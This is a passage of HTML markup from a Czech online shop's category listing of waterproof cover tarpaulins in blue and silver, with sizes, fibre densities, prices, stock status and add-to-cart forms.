                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Nepromokavá <strong>krycí plachta modré barvy o rozměru 10x10 m</strong>, hustota vlákna <strong>60 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            674,38 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="816.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            816 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/60-g-m2-modra/kryci-plachta-modra-10x10m-60g-m/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="16536" data-micro-identifier="492cb674-6cae-11ed-ac9c-121fa48e15df" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/60-g-m2-modra/kryci-plachta-modra-10x12m-60g-m/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16536-4_16536-4-untitled-5.jpg?68663e16"
            alt="16536 4 untitled 5"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16536-1_16536-1-krycia-plachta-modra-6.jpg?68663e16"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">16536</span></small>
            </div>

<div class="p-info">
    <a href="/60-g-m2-modra/kryci-plachta-modra-10x12m-60g-m/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta modrá 10x12m 60g/m²</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="20523" />
        <input type="hidden" name="productId" value="16536" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Nepromokavá <strong>krycí plachta modré barvy o rozměru 10x12 m</strong>, hustota vlákna <strong>60 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            808,26 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="978.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            978 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/60-g-m2-modra/kryci-plachta-modra-10x12m-60g-m/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="16467" data-micro-identifier="0e2a84ba-6c96-11ed-af5a-ecf4bbdf609b" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/60-g-m2-modra/kryci-plachta-modra-12x18m-60g-m/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16467-4_16467-4-untitled-5.jpg?68663e16"
            alt="16467 4 untitled 5"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16467-1_16467-1-krycia-plachta-modra-6.jpg?68663e16"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">16467</span></small>
            </div>

<div class="p-info">
    <a href="/60-g-m2-modra/kryci-plachta-modra-12x18m-60g-m/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta modrá 12x18m 60g/m²</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="20454" />
        <input type="hidden" name="productId" value="16467" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Nepromokavá <strong>krycí plachta modré barvy o rozměru 12x18 m</strong>, hustota vlákna <strong>60 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            1 456,20 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="1762.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            1 762 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/60-g-m2-modra/kryci-plachta-modra-12x18m-60g-m/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="16476" data-micro-identifier="465aaa6a-6c99-11ed-9ea9-ecf4bbdf609b" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/60-g-m2-modra/kryci-plachta-modra-2x3m-60g-m/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16476-4_16476-4-untitled-5.jpg?68663e16"
            alt="16476 4 untitled 5"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16476-1_16476-1-krycia-plachta-modra-3.jpg?68663e16"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">16476</span></small>
            </div>

<div class="p-info">
    <a href="/60-g-m2-modra/kryci-plachta-modra-2x3m-60g-m/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta modrá 2x3m 60g/m²</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="20466" />
        <input type="hidden" name="productId" value="16476" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Nepromokavá <strong>krycí plachta modré barvy o rozměru 2x3 m</strong>, hustota vlákna <strong>60 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            40,50 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="49.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            49 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/60-g-m2-modra/kryci-plachta-modra-2x3m-60g-m/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="16488" data-micro-identifier="28f80ede-6c9b-11ed-913f-121fa48e15df" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/60-g-m2-modra/kryci-plachta-modra-3x5m-60g-m/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16488-4_16488-4-untitled-5.jpg?68663e16"
            alt="16488 4 untitled 5"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16488-1_16488-1-krycia-plachta-modra-6.jpg?68663e16"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">16488</span></small>
            </div>

<div class="p-info">
    <a href="/60-g-m2-modra/kryci-plachta-modra-3x5m-60g-m/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta modrá 3x5m 60g/m²</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="20475" />
        <input type="hidden" name="productId" value="16488" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Nepromokavá <strong>krycí plachta modré barvy o rozměru 3x5 m</strong>, hustota vlákna <strong>60 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            105,79 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="128.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            128 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/60-g-m2-modra/kryci-plachta-modra-3x5m-60g-m/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="16506" data-micro-identifier="d875bbbc-6ca1-11ed-a7d0-ecf4bbdf609b" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/60-g-m2-modra/kryci-plachta-modra-5x8m-60g-m/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16506-4_16506-4-untitled-5.jpg?68663e16"
            alt="16506 4 untitled 5"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/16506-1_16506-1-krycia-plachta-modra-6.jpg?68663e16"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">16506</span></small>
            </div>

<div class="p-info">
    <a href="/60-g-m2-modra/kryci-plachta-modra-5x8m-60g-m/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta modrá 5x8m 60g/m²</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="20496" />
        <input type="hidden" name="productId" value="16506" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Nepromokavá <strong>krycí plachta modré barvy o rozměru 5x8 m</strong>, hustota vlákna <strong>60 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            269,42 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="326.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            326 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/60-g-m2-modra/kryci-plachta-modra-5x8m-60g-m/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed"
        data-micro="product" data-micro-product-id="13602" data-micro-identifier="ed59faca-aa96-11ec-ac27-bc97e1a74491" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-10x10-m-200-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13602_krycia-plachta-strieborna.png?623afb3e"
            alt="krycia plachta strieborná"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13602</span></small>
            </div>

<div class="p-info">
    <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-10x10-m-200-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 10x10 m 200 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17319" />
        <input type="hidden" name="productId" value="13602" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy <strong>o rozměru 10 x 10m.</strong> Voděodolná a <strong>silná, hustota vlákna 200 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            2 332,23 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="2822.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            2 822 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-10x10-m-200-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product"
        data-micro="product" data-micro-product-id="13608" data-micro-identifier="38bd053a-aaa0-11ec-ae6c-bc97e1a74491" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-10x12-m-200-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13608_krycia-plachta-strieborna.png?623b0ad6"
            alt="krycia plachta strieborná"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13608</span></small>
            </div>

<div class="p-info">
    <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-10x12-m-200-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 10x12 m 200 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17325" />
        <input type="hidden" name="productId" value="13608" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p>Krycí plachta stříbrné barvy <strong>o rozměru 10 x 12m.</strong> Voděodolná a <strong>silná, hustota vlákna 200 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            2 797,52 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="3385.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            3 385 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-10x12-m-200-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13536" data-micro-identifier="67576d52-a9da-11ec-8be6-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x12-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13536_krycia-plachta-siva.jpg?6239bef4"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13536-1_krycia-plachta-si-va-1.jpg?6239bef4"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13536</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x12-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 10x12 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17256" />
        <input type="hidden" name="productId" value="13536" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 10 x 12m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            3 405,79 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="4121.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            4 121 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x12-m-260-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="13539" data-micro-identifier="12b80eb6-a9dd-11ec-b70f-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x15-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13539_krycia-plachta-siva.jpg?6239c36e"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13539-1_krycia-plachta-si-va-1.jpg?6239c36e"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13539</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x15-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 10x15 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17259" />
        <input type="hidden" name="productId" value="13539" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 10 x 15m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            4 263,64 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="5159.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            5 159 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x15-m-260-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product"
        data-micro="product" data-micro-product-id="13614" data-micro-identifier="f3c4ce86-aaa4-11ec-af26-bc97e1a74491" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-12x18-m-200-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13614_krycia-plachta-strieborna.png?623b12c6"
            alt="krycia plachta strieborná"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13614</span></small>
            </div>

<div class="p-info">
    <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-12x18-m-200-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 12x18 m 200 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17331" />
        <input type="hidden" name="productId" value="13614" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p>Krycí plachta stříbrné barvy <strong>o rozměru 12 x 18m.</strong> Voděodolná a <strong>silná, hustota vlákna 200 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            5 153,72 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="6236.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            6 236 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-12x18-m-200-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product"
        data-micro="product" data-micro-product-id="13617" data-micro-identifier="561dc7f2-aaa7-11ec-8dbd-bc97e1a74491" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-15x20-m-200-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13617_krycia-plachta-strieborna.png?623b16c6"
            alt="krycia plachta strieborná"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13617</span></small>
            </div>

<div class="p-info">
    <a href="/200-g-m2-stribrna/kryci-plachta-stribrna-15x20-m-200-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 15x20 m 200 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17337" />
        <input type="hidden" name="productId" value="13617" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p>Krycí plachta stříbrné barvy <strong>o rozměru 15 x 20m.</strong> Voděodolná a <strong>silná, hustota vlákna 200 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
